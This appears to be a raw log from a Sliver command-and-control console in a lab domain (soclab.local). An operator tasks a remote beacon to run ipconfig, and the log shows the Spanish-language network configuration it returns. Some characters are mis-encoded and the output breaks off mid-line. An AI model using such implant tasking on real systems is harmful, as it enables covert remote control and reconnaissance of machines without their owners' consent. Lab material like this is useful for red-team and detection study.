 [127.0.0.1] sliver (SELECTIVE_DISCONNECTION) > execute -o cmd /c ipconfig /all
⚠ Using --output in beacon mode, if the command blocks the task will never complete
[*] Execute: cmd [/c ipconfig /all]
[*] Tasked beacon SELECTIVE_DISCONNECTION (2543c7e0)
[+] SELECTIVE_DISCONNECTION completed task 2543c7e0
[*] Output:
Configuraci�n IP de Windows
Nombre de host. . . . . . . . . : DESKTOP-417M090
Sufijo DNS principal  . . . . . : soclab.local
Tipo de nodo. . . . . . . . . . : h�brido
Enrutamiento IP habilitado. . . : no
Proxy WINS habilitado . . . . . : no
Lista de b�squeda de sufijos DNS: soclab.local
Adaptador desconocido Conexi�n de �rea local:
Estado de los medios. . . . . . . . . . . : medios desconectados
Sufijo DNS espec�fico para la conexi�n. . :
Descripci�n . . . . . . . . . . . . . . . : TAP-Windows Adapter V9 for OpenVPN Connect
Direcci�n f�sica. . . . . . . . . . . . . : 00-FF-C0-80-5B-F3
DHCP habilitado . . . . . . . . . . . . . : no
Configuraci�n autom�tica habilitada . . . : s�
Adaptador de Ethernet Ethernet:
Sufijo DNS espec�fico para la conexi�n. . :
Descripci�n . . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Desktop Adapter
KA